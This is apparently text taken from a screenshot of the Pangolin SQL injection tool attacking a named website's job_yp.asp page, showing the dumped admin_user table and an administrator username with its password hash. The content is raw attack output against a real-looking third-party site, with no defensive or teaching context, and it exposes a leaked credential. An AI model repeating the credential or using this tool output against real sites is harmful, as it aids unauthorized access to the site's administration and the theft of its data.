 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.keyishengwu.com/job_yp.asp?id=8 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
admin password
admin 5bea1382b5039827cb67c599deef2faf
Tables Columns
Datas One by one 1=1 Save
The field's count 9
The string field position at 2
Processing records of 1/1
admin|5bea1382b5039827cb67c599deef2faf|
Stopped! Version 1.2.3.573